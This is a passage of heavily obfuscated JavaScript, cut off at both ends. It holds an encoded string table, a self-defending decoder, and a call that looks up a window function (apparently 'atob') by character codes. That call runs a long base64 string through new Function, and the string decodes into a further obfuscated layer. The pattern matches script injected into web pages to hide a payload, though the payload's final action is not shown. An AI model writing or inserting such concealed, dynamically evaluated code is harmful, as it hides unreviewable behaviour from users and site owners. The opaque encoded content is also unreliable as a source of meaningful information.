mdLlwtfsEgvt','mLniBentmxbRvfvJBKXdzejKAKzPuvzSteP5D25wmdH6','r05ovJnkrvPSy25mq2r6tursswmYmxzJAwnZsJfJmfDT','AvPtD25orK5QvKnJCeSWB29nsgD6tKrvC0OWsM1tr2nU','vJfcveP5D25wEMrPtdnKteWYuKTwEwnZsJfKugrhuKHp','sNP0ouXiuM9Hwe5IsJncuLfTzg1sAwrKufnKy2vevMPK','vezizdnOt1PfEeHkExDUvJfkufmZzgLwBvjky1nJC0OY','AwD3zurnmLLPD25orZLzvenJCeSWB29nsgD5tuDrC0P6','wgfty3nkmMGXy0DsswjxDePIwevUtenKwfvRCZbwELjP','sJfKueWYuKLKvMHfvNPrmeP5D25wmuO2tLD4DgiYuNbs','BLyXrK9zmgreyJa5ru9hounkExDUvJfkrgvRstrHmfjy','A3jtAwD3zurznvL5D25wvxHwuunJCeSWB29nsgD6wvDf','qJrnv1L3tenKwq','sMTwrwq1sNL3BLz6uNDArtL0yJnSwe5yCgfkExDUvJa5','EwnWsZbVB01izZnzvfvZsNPKEMffB25lu3rls0rcne5u','BeXdzeLwBePlsNLRCLnPz3DLre0YwKn3BLmZwK9ju2nW','ngDIm3G4y1r0ouXhtMjtAwD3zurfm05tD25JEvOWzfnJ','u3LJCeSWB29nsgCYwxPfC0OXstbpwffUs1n0s0TeqJrn','y3Pku1PfzeHkExDUzuCXCMiXyZnsr0zyvvHRBKXdzfHv','BvvZsJb0mLrPrw5lu3rls0rcne1Twtvmq2rutKDwtKP5','tNrImwXRu1rKA1ngy25mq2rUzuHOA1uXtNjsv2XisNL3','y3nkmwrquJbowfvwwMPtm0PysNL3BLz6zgfzmhHeytfS','sfjlwKuXAeP5D25wmujZwKv4DgeXtM5Jv0vUtenKrLeY','qLbkExDUuKuWm1KWmhDxr3DUtenKwfqWDgTwmdKYtdnk','vtrHm1PyvvrwtW','re13t1n3BMniwtjlq2nWsZbVB01iz3LAvefZsJfkwvPu','yJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrcne1eDhvq','s0rcne1uutjmq2rutKDwtKP5A3jkmtbUteDoyLnPz3DL','mwmXuw1osMjxCZnAvgHYu3LJC0OXzfbtBvjxzezOmwry','r05vt0D0mvPxmxjuq2nZsJfKufiYovHumdvQu1DgCeP5','sZbVB01izZnzEKvZsJnnBwrivw5lu3rls0rcne16uxHm','s3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDgEveYowTA','A3jtAwD3zurJmu55D25KmvPfwNLJCeSWB29nsgCWt1rv','tenKDe1yAgPwrK5YyKDkEeP5D25wELj0vtfKu1zTuKHt','BxHisNLRCLnPz3DLrgmXtKn3BLDdCgHzEwnWsZbVB01i','mw9Ju2nZsJnkB1eWEenvmJGYsNL3BLyXsKHzvuPPyuDs','A3nyEKi0t1rzne16ttnnmLjIsJi5uwjxuNLAq2rKvZjA','tMnty3nkmwrqvw1otgvhEgPvmwrOsNL3BLyWohzzmhry','Ee1wyZjmmK5uvti5uuP5D25rvZf2tLvfngeWsLHumKvU','u3rls0rcne56qxHmq2n3tKvgteP5A3jtAwD3zurgAvPP','AvPhtLvAvMnUtenKwe4YAgTtvK52vfzJmMnTmg5mq2qW','zgS0AeP5A3nzmxrls0rcne5huMTmq2r2v3PoDuP5Bgrq','q3GXteHzC2vdEdvmruvZuwL4reXfuxnsu3His1H0mLLy','zNvUy3rPB24','A3nkmw9Rtw04BKTtDeTlrei0tvrjmeXdzgfkreP2sNLR','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','tuHNEu1usxnkmdLsvtjfBKTtDeTlrei0tvrzmKXdzfnx','wfvyuMTtBhb0sNL3BLyXqKrLBgmZtdjsvK1Urw5mq2rf','D25KvgH2u25SrgeZqLHovtHUtenKwfr6tMTwsfOYv1zJ','rw9Us1n0s0TeqJrnv0zTtenKm1zRuM5kEwTYu2LND2ve','mxzAsgreyJnzBKXdzfHom0Pezw5As1PfCfHkExDUvNPK','zfrrBKXdzfHvvuPQvezoCLPhzePuEwnZsJfKufrTuLvn','u3DUyMWWD2fty3blmg9VtuHNmu56txnkmezdzgLvBKTt','uNLJC0OYwM1omK5outi5ALyXrKHkExDUvNPsBgjgzfbA','v0vZsJbWCwqZww5lu3rls0rcne4YtxPmq2rmzfzkEuP5','ytjvBKXdzfHoAK5QvuvoCK1hsLrHEMTUtenKDwrvwMTu','v3r2wJngweP5D25wELPVwKv4DgiWEfHorfzjsNL3BLyX','Bu4WyvC5DuTivxnKAwW3zg1gEuLgrtLurhr5wLHsmwnT','B29nsgHStNL3BG','tKvgteP5A3jtAwD3zurKAu9dD25rBvPjwNLJCeSWB29n','sNLRCLnPz3DLreuWtvn3BMjSmhDHu2nWsZbVB01iz3Ho','z3nkmdLsvtjfBKTtDeTlrei0tM1gAeXdzgXyvtLSsNLR','u3nYs1DSBuTitMjwq2D3zurzm1LPD25xAvf5yNLJCfHt','qKzxEwHxs0rcne5QBgHmq2rwvZnswuP5A3blEwr3sJeW','mM96zevNBKTtDeTlrei0tvrvEuXdzhzzA1PvsNLRCLnP','vKDgseP5D25wELPet1zKufjTuKHArK1UtenKwfqWEhfw','BeP5D25wELPfvvHom1jTuLnsEwnZsJfKuvrTtKLAvxHw','u3rls0rcne16txHmq2nRvtffmuP5A3jtAwD3zurwBu1d','wLHsmwnTngDABLz1wtnsCgiYng9Ju3H5s1H0mLLyswDJ','vuyWsJeWB2rdvNrxEwrZwLC1BMrhz25yu2TWsLrcne1u','u2nZsJfKuvPQtLHvsfjQvKHkDeP5D25wELe0zuHWwLjT','BMnRtNzIvMmZvM1st1j6qw5mq2q0yLD0tvz6zhvwmwrr','wLnJC0OYnw5Jr1jjt0D0tfPTrw5mq2ryvuHsALuYwJrz','we4YnuDkExDUvNPKnviWtKLnmK5qvNLJC0OYwLrImdLy','s1n0s0TeqJrov1v4tenKmu9vzgPkEwTYu2LND2vettno','vK5Yu1C1seP5D25wELjyyM1sAK1fD25mq2ryvvD4ALrR','AMD6txPJELPeDdnHr2XZwLnNAeLwDgrlwhqWy25Sn2rT','vKHkExDUzfDAmMnyrKPtEwnZsJfKuu9uqLHumMHQvM1k','nLz5y3nkmwrtzvzcwe5iwLHwmujOsNL3BLz6vKDArtf5'];var _0x2454777u=_0x2454777d;(function(a,b){var s=_0x2454777d;while(!![]){try{var c=-parseInt(s(0x3b7))*parseInt(s(0x3e3))+parseInt(s(0x3c8))+-parseInt(s(0x3d0))*-parseInt(s(0x221))+parseInt(s(0x39f))+parseInt(s(0x450))+-parseInt(s(0x23e))+-parseInt(s(0x3c4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2454777c,0x8e2f1));function _0x2454777d(a,b){a=a-0x1d0;var c=_0x2454777c[a];if(_0x2454777d['fYMoBB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2454777d['fvjnok']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2454777d['igYJKd']={},_0x2454777d['fYMoBB']=!![];}var e=_0x2454777c[0x0],f=a+e,g=_0x2454777d['igYJKd'][f];if(g===undefined){var h=function(i){this['VmoWeA']=i,this['UcNrnv']=[0x1,0x0,0x0],this['TJKdGP']=function(){return'newState';},this['CrPbbm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OEAIVp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WxAflh']=function(){var i=new RegExp(this['CrPbbm']+this['OEAIVp']),j=i['test'](this['TJKdGP']['toString']())?--this['UcNrnv'][0x1]:--this['UcNrnv'][0x0];return this['JlFnmC'](j);},h['prototype']['JlFnmC']=function(i){if(!Boolean(~i))return i;return this['hDYVjM'](this['VmoWeA']);},h['prototype']['hDYVjM']=function(j){for(var k=0x0,l=this['UcNrnv']['length'];k<l;k++){this['UcNrnv']['push'](Math['round'](Math['random']())),l=this['UcNrnv']['length'];}return j(this['UcNrnv'][0x0]);},new h(_0x2454777d)['WxAflh'](),c=_0x2454777d['fvjnok'](c),_0x2454777d['igYJKd'][f]=c;}else c=g;return c;}var _0x2454777e=window;function _0x2454777f(c,d){var e={};e['wCjKc']=function(i,j,k){return i(j,k);},e['JQzXd']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['JQzXd'](h['length'],d)&&function(j,k){var l={};l['rZfhn']=function(p,q){return p===q;},l['znBOr']='object',l['dFTaw']=function(p){return p();};var m=l,n=f['wCjKc'](g,this,function(){var t=_0x2454777d,p=typeof window!=='undefined'?window:typeof process==='object'&&m['rZfhn'](typeof require,t(0x29d))&&m['rZfhn'](typeof global,m['znBOr'])?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['dFTaw'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2454777f(_0x2454777e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2ODMzNzNjPVsnVzdCY0tta'+'3hlbWtKJywnV09CY1JDa05nTTAnLCdpbW'+'9HVzdkY0hMaScsJ1dSQzZ5SnhkR3EnLCd'+'XUWxjTjhvVHNtbysnLCd5Q29mRFNrN1dS'+_0x2454777u(0x2c5)+'lMnLCdXUEZjUnZkY0piQycsJ3dTa0JXNT'+_0x2454777u(0x2f5)+'0Z2NWZFFXJywnVzVGZE9kUDlGcScsJ1dQ'+_0x2454777u(0x32b)+'25zOUFBdnknLCdsTmhjS21vSFdRbScsJ1'+'c0bGNIQ2t4V1ExNicsJ1dPUmRMMWpWVzZ'+'XJywnV1IxVmNtb3JlVycsJ3Vta2tXUEZk'+'UHJXJywnZENvQm1YZGRIVycsJ3JLM2NWM'+_0x2454777u(0x346)+_0x2454777u(0x2de)+_0x2454777u(0x2fe)+'J1c2bWJXUC9kU3JhJywnYks4UWF2aScsJ'+'2lLZGNKOGtuRmEnLCdhQ28zVzdsY0dMaS'+'csJ2swRmNPU29SV1FPJywneG1rTVdSaGR'+_0x2454777u(0x270)+_0x2454777u(0x1d8)+'1cnLCdXNUZkSENvN1c0dkEnLCdXNS9jUk'+'NrT2RDazgnLCdXN21odmN4Y0dxJywnVzV'+'TQldSWmRMYmUnLCdpTUZjSVNrUWhXJywn'+'V1JoY0tlWmNHckMnLCdXUlJkUUpMWXdHJ'+_0x2454777u(0x312)+'VXNzgnLCdXUkZkTGV6cVc3aScsJ284b21'+'jSFZkR3EnLCdsU292Vzd0ZEw4a3onLCdX'+'UXhjU3g3Y050eScsJ1c0OGduWVcxJywnV'+_0x2454777u(0x272)+'csJ1dQdGRP'+('OG9IejhvNycsJ1dReGRPTEpjTWZ5JywnV'+'09LTVc2QmRHMW0nLCdiR3pKcWhtJywnV0'+_0x2454777u(0x326)+'nVzRhZ1dRWmRLV1cnLCdXNXhjVGJWY094'+'MCcsJ2lDb09XNUJjTndPJywnV1I0b1dRc'+_0x2454777u(0x30a)+'BDSHEnLCd3OG9xVzcvZE1XMCcsJ2V3aGN'+'SQ29GV1FpJywnV1BEaFdSQmNUZEsnLCdx'+'dmpJc0dLJywnV09tdHFTa0hXUVMnLCdXN'+'3luclc3Y1FxJywnQkNrTFc1ZktXT0cnLC'+'dqeC9jVFNrOGpxJywnQjhvZGVKMFgnLCd'+_0x2454777u(0x359)+'J1dSaXFXNnBkTHhPJywnRG1vNXdDazRXU'+'jAnLCdCU29CVzQvZFJIVycsJ1dQM2NSTW'+'5FV1JDJywnV1FhZ0I4a0pXUjgnLCdXUEp'+'kTW1vRXpTb0wnLCdXUDNkT3Q5ZHJhJywn'+_0x2454777u(0x217)+'CdXUlJjU2R6SnBHJywnV090Y0hibURvRy'+'csJ2JMQmRJOGtOa3EnLCdXUE5jVW1vQXR'+'tb3YnLCdzbW9SQ21rQ1c0OCcsJ1c2bGNH'+_0x2454777u(0x41b)+_0x2454777u(0x345)+'dXUVc2VzY3ZFROOCcsJ1dSVmNKdlAyV1J'+_0x2454777u(0x202)+'b2t0bW9zJywnV1JxZVc1cGRIS08nLCdXU'+_0x2454777u(0x379)+_0x2454777u(0x2ef)+'nV1JSZElDa1JhYUsnLCdXUkJkTjhrR2Rx'+'YScsJ1c1WDBFMFZkUEcnLCdjM05jS21rW'+'G5xJywndDhrWUZDb3NXT2EnLCdqU296bk'+'dOZEhxJywn')+(_0x2454777u(0x44f)+'1B4ZEl1eldXNUcnLCdXUDBpV081SXRxJy'+'wnQjhvRlc0eGRSdDgnLCdXUnRjVmJ5TmJ'+'HJywnaVNvMnBZZGROYScsJ3VTb2tFQ2tM'+'VzR5JywnVzZ5V1c2eGNTbW93JywndUNva'+'0ZTa2ZXNmUnLCdXUEJjSkxCY0hHZScsJ1'+'dSOE9XUGZnV1BtJywnVzdaZFRNRmRJOGt'+'4JywnV1J5UldQSG5XUXEnLCdhM0JjUThr'+'am5XJywnV09xYUI4a1RXUmUnLCdXTzdjT'+_0x2454777u(0x266)+'Nkb1cnLCdXUFJjSWZIT3lhJywnV1FwY0x'+'ta2VvaFcnLCduZmRjUjhrM2lHJywnVzV1'+'QnBjbU0nLCdXUGVJVzd2bldPbScsJ0NDb'+'2pjYm1YJywndEszY05ocmQnLCdXUHVZRG'+'JkZFJxJywnV1J5aVdRdmtXT08nLCdXUmp'+_0x2454777u(0x306)+'d3c5UHJZZScsJ0ZTb1ZpWUdVJywnV1FtT'+'VdSdm1XUDQnLCdXT0M4V1I5cUZhJywncG'+'1vZW5xSmRKVycsJ3U4bytXNnRkSnNTJyw'+'nV1BSZE9iSFN2cScsJ1dRcGNTOG92c1Nv'+_0x2454777u(0x34b)+'2hkUlNrYicsJ1dRWmRNU29JRDhvNycsJ2'+'sycGNSQ29vV09pJywnV1BsY012cnZXUDg'+'nLCdXUC9kSmhCY1UwZScsJ2NoN2NTU29J'+_0x2454777u(0x3bc)+'0lycScsJ1c0VmNLMjVFV083ZEpmQycsJ0'+_0x2454777u(0x406)+_0x2454777u(0x30f)+'Zm1vZVc0M2RIbWtqJywnZG1va1c2aGRHU'+_0x2454777u(0x2c1)+'QzY0xnRycs')+('J1dRNHNXNnBkUjJxJywnRG1veHJDazBXN'+'0snLCdXNk9aZXNTdCcsJ1dSaXRXNkxJV0'+_0x2454777u(0x382)+_0x2454777u(0x24b)+_0x2454777u(0x352)+_0x2454777u(0x430)+_0x2454777u(0x286)+'nV1A3Y1ViekRnYScsJ1c2RmNJV05jUk55'+_0x2454777u(0x3be)+'1c3OXMnLCdzTUZjSjFEUScsJ1dSaGNHWF'+'M2b2EnLCdXUFNpV1AxZVdSQycsJ1c2M2N'+'QQ2syV1A5UCcsJ1dRM2NPSUdaYVcnLCdX'+'UVgzV094Y0tIYScsJ0YzZTh4bW9rJywnV'+'zZkZElHUEtFcScsJ1dRUmRMMy9jVHdTJy'+'wnVzY1YnkyeGRHRycsJ2Z4aGNKU296V09'+_0x2454777u(0x1e3)+_0x2454777u(0x2d0)+'ldQQycsJ1dQQmNUdy9jS1lDJywnV1JTS1'+'dPcGNHV20nLCdXUnFYVzRMcFdPNCcsJ1d'+_0x2454777u(0x1d3)+'J1c2TmRQQ284VzZEVycsJ1c3L2RLU295V'+_0x2454777u(0x44d)+'VtYScsJ3NTb056OGtMVzc0JywnVzdSZEg'+_0x2454777u(0x30d)+'N05kUHcvZFFDa2gnLCd1bWtnV094ZFFJb'+'ScsJ2JhckdGdjAnLCdXUkNvVzRuTFdQOC'+'csJ2pnMDVrZmUnLCdXUmZBV1BSY0tjcSc'+'sJ3Vtb3NjVzBYJywnVzQzY1BIbGNUMUMn'+'LCdXN2FjRVlkY1RxJywnanYvY01DazhvR'+_0x2454777u(0x3ad)+'RQbWtiJywn')+('V1I3ZEdDa2ZvdGEnLCduSGYrcnVLJywnV'+'1FaY0g4ay9jZE8nLCdXNHhjSGR4Y1BNTy'+'csJ0JDb2hkWEd0JywnVzV5clc3L2NTU28'+'yJywnV1JsY09nL2NTWEsnLCd3U2s4V1B4'+'ZFZzTycsJ0Q4a1lXUVZkSlhDJywnVzdaY'+'004a0lXUGpEJywnYzIvY004bzhXUWUnLC'+'dXUjlKV1JkY1VJRycsJ1dRL2RSdk5jTk1'+'xJywnV1JCZE5MWmNOZlcnLCdXNXVTeGFS'+_0x2454777u(0x3e9)+'3hSY01xdScsJ2dLV0dkMEcnLCdXUm12eF'+'h4ZE1XJywnckNvdmZaOE4nLCdXNzhmV1F'+'0ZFV0bScsJ1dQZUJXUExYeFcnLCdwbW8r'+'VzZaZEhTa1YnLCdXT3hjVlNvNHJtb1onL'+_0x2454777u(0x2c2)+'hyMCcsJ1dSdWJCR0ZkU1cnLCdCU29ycEh'+_0x2454777u(0x27a)+_0x2454777u(0x2ee)+'3RnRmRNRycsJ1c2bGRPSmZTQ1cnLCdzbW'+_0x2454777u(0x387)+'nV08xcFdPZGNTZGEnLCdiOG81VzYzZE44'+'aysnLCdpeHhkVDhrNWdhJywnV1JHaVdRS'+_0x2454777u(0x2d1)+'FJVzVCY0dDb1AnLCdXNDdjTENrRWtDa2s'+_0x2454777u(0x341)+_0x2454777u(0x2a5)+_0x2454777u(0x238)+'9CeDhrQ1c3SycsJ1dQUmRVQ2tublhxJyw'+'naktkY0ttb0FXTzQnLCdXNXRjUkd0Y1BM'+'dScsJ1dQMU1XUE5jTUlHJywnVzVoZFByY'+'kZ2cScsJ3kzYXp5OG8zJywndm1vWURDa3'+'BXNWUnLCdX')+('UTREVzdKZFJONCcsJ0YxcGNWdUhwJywnV'+_0x2454777u(0x44b)+'dQTENiQ29Db0cnLCdpTGFuY2VlJywnanJ'+'mY3pmTycsJ1dSMElXN2hkUmY4JywnRFNv'+'M25jU1MnLCdXT1ZkSzJSY09LcScsJ1c1O'+'HNXUHBkTVlDJywncjhrV1c1cmhXUjQnLC'+'dweDNkTUNraWNXJywnV1J0Y012WmNOWEc'+'nLCdXUU5jTG1rUmF2MCcsJ1dPTmRLQ2tJ'+'YXZtJywnVzdMaENmUmRLVycsJ1c1RmNPQ'+'2tpV09EQicsJ3hDazBXUWRkS3FhJywnek'+'NvOWtIYU8nLCd2Q29KRDhrMFdPSycsJ1d'+'RR1pXT242RHEnLCdXUHhkT1NrbWJxUycs'+'J1c3L2RMTC9kUThraycsJ3FDb2REQ2tFV'+'1JlJywnRHY5UnFxVycsJ1dSOGdXUDNjT3'+'N1JywnQm1vdHVta3BXUnUnLCdXUThIVzc'+'3ZEwxRycsJ1c1U29XUVpkVVlpJywndTFU'+'MUFjbScsJ1c3QmNUOGtpbFNrOScsJ1dRS'+_0x2454777u(0x424)+'dqaGhjUW1rWmVhJywnRkxUbHlkOCcsJ3Z'+'Tb1BEOGtqVzVHJywnV09yQ2U4bzhwVycs'+_0x2454777u(0x403)+'mUnLCd1bWt2Vzd2YldSSycsJ1c2aGNIQ2'+_0x2454777u(0x209)+'kSzIzY0d2QycsJ1dPUmNMZGpwa1cnLCdX'+_0x2454777u(0x350)+_0x2454777u(0x32a)+'5ta08nLCdXUDRWV1JURVdRQycsJ1dRU0d'+'XUW56RXEnLCd1TTVkRGFlJywnV09XeFdQ'+'MW5EYScsJ1c1dnpGdk5kU3EnLCdXN1gze'+'DNOZFNXJywnV1AzZEd2ZGNHZnEnLCdXUT'+_0x2454777u(0x1ed))+('Jywnd1NrZlc1ek9XT3UnLCdyU29Tb2Ntc'+'ycsJ2QwZTdvTUcnLCdXUnVnV1A3Y0dKMC'+'csJ1dSOC9XUHJGV1F5JywnbThvRVc3QmN'+_0x2454777u(0x2d5)+'NmxjTDNxJywnZ0NvaVc2eGNVZmknLCdXN'+'HFVVzZsY1FTb3gnLCdCbW83dm1rdlc0eS'+'csJ1c3WmNVOGsybFNraicsJ1c2N2NHbWt'+'VV1BUZCcsJ1c3dGNHQ2tpV1ByNCcsJ3Ft'+'b1NDQ2tsV1JPJywnV1BPQXpTa1JXUXEnL'+_0x2454777u(0x404)+'R1JywnbThvQVc1VmNSeG0nLCdXN2xkU21'+'vNlc0OVonLCdDQ2tpVzdUTFdSRycsJ2V2'+'dGNTbWtxbmEnLCdXN0ZkUjhvN1c0anknL'+'CdXUWUyRENrUldSaScsJ1c3aGNVZGhjT2'+'c0JywnV1JKZFVNOXZXNXEnLCdXUkZkSWh'+_0x2454777u(0x25c)+_0x2454777u(0x398)+'09ub25Db2piRycsJ1dRM2NUc1RBZ0cnLC'+'dXUEZkUHV0Y1JORycsJ1dReGNJczhBZVc'+_0x2454777u(0x24c)+_0x2454777u(0x2b3)+_0x2454777u(0x377)+'l2RnFGY1VXJywnVzdiN3hoRmRKcScsJ1d'+'SM2RPZDlHRGEnLCdXUk9jVzZCZFNLcScs'+_0x2454777u(0x224)+'lcnLCdXNUtIV09EUldSeScsJ1dSL2NId1'+_0x2454777u(0x2cc)+_0x2454777u(0x3ba)+'Y1JTb3hzOG9sJywnVzYzZE9jSEh1RycsJ'+_0x2454777u(0x28e)+_0x2454777u(0x20f))+(_0x2454777u(0x439)+'0pjR21rQ2hjZScsJ1c1MGdXT3RkS2J1Jy'+'wndDhrUVc3ckhXUXknLCdXUU5jU1pmTnB'+'XJywnbkNvaVc2cGRNOGs5JywnaFNvb2JY'+'QmRVYScsJ0MzOXl6dDQnLCdiOG82VzdwZ'+'EdDazInLCdybW9CekNreVc2VycsJ1dPZU'+_0x2454777u(0x3db)+'hSjlRRUtDJywnVzZkY1Rta1hXUW5EJywn'+_0x2454777u(0x31e)+'ycsJ1dSVmNVZU5jUkltJywnV1BtdHo4a1'+'NXUUsnLCdwdmhjTFNrVmdHJywnV1FOY1V'+'lM2NRZEcnLCdXUHhkS3dCY1AxVycsJ1dR'+'U1VXUkh3clcnLCdXNlJjT3EzY1BnbScsJ'+'1c3dVpCSS9jT1cnLCd2aENLQW1vRycsJ3'+'hDb3B6Q2swVzVlJywnV080T1dSTFVXUlM'+_0x2454777u(0x34c)+'dmknLCdnMy9jVUNrS2dHJywnYjFha2Z1Y'+'ScsJ1dPTHFmQ29vbVcnLCdXUVJkT2Ryb3'+'hXJywncGVsZEdtazVkcScsJ0NTb1NXNlp'+'kS2M0JywnQ21vRWdjeXcnLCdXNHVKVzZC'+'Y004b0snLCd5bW9uaGJHNCcsJ20wUmRNU'+_0x2454777u(0x432)+'RIMVJkVlNrMScsJ21mL2NJbW90V1BhJyw'+'nQW1rb1dPUmRMWmknLCdDMlAxQWJpJywn'+'VzRkZFZtb0pXNGJtJywnVzVkY1Q4azJXU'+'XI4JywnV1FSZFZtbzB6OG93JywnVzZSZE'+'ptb1ZXNFh4JywnRDhvWXlTa3lXNGEnLCd'+'XNkZjU1NrbGM4a28nLCdXT0czV1ExbUZX'+'JywnVzYvZE5XSFR1cScsJ1dSM2RMbW9sR'+'jhvWm9iWmNNU29qV1JCY09OZGNNYScsJ1'+'c3aUxXUkpk')+('TFpxJywndjhrOVdRSmRMWnknLCdCQ29Ne'+'lNrblc1eScsJ1dPeGRNTFpjVktDJywnV1'+'BaZFB0NUZEYScsJ2t2T1llMjQnLCdXNlN'+'VeGMvY0hXJywnaXhWZEg4a0tncScsJ1dQ'+'M2RJQ2toZEltJywncnhDTkI4b3MnLCdXN'+'Xk2YWNlMicsJ1c2QmNUU2tCaENrVicsJ1'+_0x2454777u(0x3f3)+_0x2454777u(0x45a)+'RWFaYScsJ1dSM2NPQ294cjhvcCcsJ1c1d'+_0x2454777u(0x28f)+'wnV09WY1BNL2NQYUMnLCdXNHRkR1dyRnp'+'HJywnV1FkY1F3UFhXUGknLCdXUnBkUWhI'+'UFc1TycsJ1c3dVdXNTdjVUNvaCcsJ1dPc'+'TZXUmZRV1FlJywnV1BmOFdSdGNVcmEnLC'+'dXT0JjT0Nva3RTb1onLCd0OG9HVzZsZEh'+_0x2454777u(0x3c5)+'NDlBV1BlJywnV1A3ZFZtbzBzOG9OJywnd'+'G1rN1c0VEdXUjQnLCdxU290ZGRHTycsJ2'+_0x2454777u(0x302)+_0x2454777u(0x31c)+'JywnVzVtcHNXdGNNRycsJ3Rtb05jSjRMJ'+'ywnRWZ1N3pDb2gnLCdXNUpkUjhva1c0NX'+'YnLCdXUFNHQ0NreFdSOCcsJ1dQQmRKd2Y'+'wVzVxJywnV09Ddlc0YnRXUXEnLCdXUUZk'+'TllmSkVxJywnVzVOY0ptazViQ2tKJywnV'+'1FCZEhjYjhyYScsJ1dRcVJGdGRkR3EnLC'+'dFU296dW1rOVc0MCcsJ1dScGNNTjV1V1F'+'lJywnV1BSY0pTb25zbW8yJywneFNrVlc2'+'SDRXUEMnLCdjbW9CVzZSZE9tazQnLCdXN'+'jhYaXFXTycsJ2xDb1hkdHhkVGEnLCdXUU'+'JkRzhvWXlT')+('b00nLCdCQ29ndjhrS1c3YScsJ1c1VmRUM'+'zdkVjhrSicsJ1c0T1dXNi9jVjhvRicsJ1'+'c3L2RRU29pVzducScsJ2kxL2RQbWtoa0c'+_0x2454777u(0x327)+_0x2454777u(0x330)+'EhOZmNXNWknLCdBQ293d1NrYVdPbScsJ1'+'c1L2NQU2tmV1BycicsJ1c0MUF0TmxkU2E'+'nLCdXNW1zV09sZEdKTycsJ2tLWmNRQ29V'+'V1A4JywnV1J5dVc0aktXT08nLCdXT3k1e'+_0x2454777u(0x413)+'Z0Y1Rta3BwcScsJ1c1N2RLOG9FVzRMcic'+'sJ1dRUzBXNXhkVGdPJywna3VwZFM4a2dr'+'YScsJ3Z1dWFDU294JywnV09KZFN0YlNEY'+'ScsJ1dSeGNSYUtBYnEnLCdEZmRjVnhQRy'+'csJ1c0bGNSSUJjU0thJywnV094Y0hta2Z'+'uZnUnLCdFZ1pjTDA5aicsJ1c0UmNVY05j'+'TzI0JywnVzQzY0tJSmNNTTAnLCdXNVZjT'+'1NrVGpDa1onLCdXUHBkVTBYbVc2SycsJ0'+'FTb0t0Q2tHV1BHJywnV09PdFdQUGJ5YSc'+'sJ1dPQ25XUXJzV1AwJywnVzc4SmpxSzMn'+'LCdXUkZkSm1vdHdtbzYnLCdXN05kUTJCZ'+_0x2454777u(0x3de)+'NQbW9TcVNvRicsJ0VDb0dyQ2t5VzZlJyw'+'nQVNvUnhTa0lXNjgnLCdubW9lbFpkZFZH'+'JywnVzRsZEoxdGRJOGtVJywnV09pRXU4a'+'zJXUkcnLCdXUFZkUEl2d0RHJywnV09sY1'+'JaTEhmYScsJ1dPbmNiOG84cHEnLCdkOG9'+'YbHRoZFRXJywnVzdIT3pMRmRLVycsJ1c1'+'VGN0dVpkUlcnLCdXUk5kTk5SY1VncScsJ'+_0x2454777u(0x3b4)+_0x2454777u(0x2e4))+('cVc1UycsJ3Rtb3R6Q2sxVzVPJywnV1A0L'+_0x2454777u(0x3a6)+'tCVzVqeFdSUycsJ1dRaGNTc3Y0amEnLCd'+'XUFJjTHFqZGlXJywndDhvN3FTa2tXNHkn'+'LCdjOG93VzQvZEtTa3onLCdXUjU2ZFNvd'+'mJHJywnV1EvY1FDa0tid2EnLCdXUk5kTF'+_0x2454777u(0x1ec)+'KZFRMYndXNEcnLCdXT3E3dVNrVFdQOCcs'+'J3htbzV0U2tsVzRtJywnaHdCZEk4a3htY'+_0x2454777u(0x452)+_0x2454777u(0x22b)+'HOCcsJ1c0WmRRM2hkS21rZCcsJ28wMGJs'+'ZXEnLCd3U2tuV09sZFVHajJrbW9FV1AvZ'+'FJoL2RLdEcnLCdXUHBjUkxwY0dKcScsJ1'+'dPYUdxcmxkUFcnLCdXT1JkUGUzY0dLOCc'+'sJ1dSRmRLQ29FRG1veCcsJ3Ywak9Ccm0n'+'LCdXNEpjSlNrdVdQUFQnLCdhbW9aZVh0Z'+'E1hJywnRThraVdSZGRSWWEnLCdXUkNFVz'+'dyYldPUycsJ0I4azBXUTNkU2F5JywnVzV'+'lNFdQSmRKdHUnLCdXNFNTZWJPbycsJ3Rt'+_0x2454777u(0x1ef)+'0RTb29pSW1SJywnV1JwY1FDaytuZmknLC'+'dXTzdjT1NvbXJtb0EnLCdzd08wckNvYic'+'sJ1dSL2RJbWs0a2NHJywnYW1vc1c1UmNV'+'d2EnLCdoOG9QVzc3Y09maScsJ2E4b2RuV'+'1JkVUcnLCdlQ29LVzZkZFQ4a20nLCdrU2'+_0x2454777u(0x229)+'hJywnaW1vdFc3RmNUTWEnLCdXNE85ZHND'+'eicsJ3NTb2dBOGswV1EwJywnRHZqNHRhR'+'ycsJ1dSMEJ6Q2tmV09tJywncUNvZ2ViZW'+'0nLCdhQ29V')+('Vzc3Y0hLMCcsJ1dRTHBXT05jTGF5JywnZ'+'jhvS1c0QmRLOGs1JywnV1BGZE1tb29FU2'+'9YJywnaTBWZFFDazlkVycsJ2F4SmNLOGt'+'uYmEnLCdnMi9jVkNvbFdSNCcsJ1dSUmNO'+_0x2454777u(0x43e)+_0x2454777u(0x2aa)+'JteFc0alRXT0MnLCdXUHJKbVNvS2pXJyw'+'nVzQxNUMzM2RWVycsJ1c3Q1lXN1JjSm1v'+'NicsJ3ptb3JhR1c0JywnVzRGY01Da1dwQ'+'2tuJywnQThvWHVDa0xXTzAnLCdCTUxIe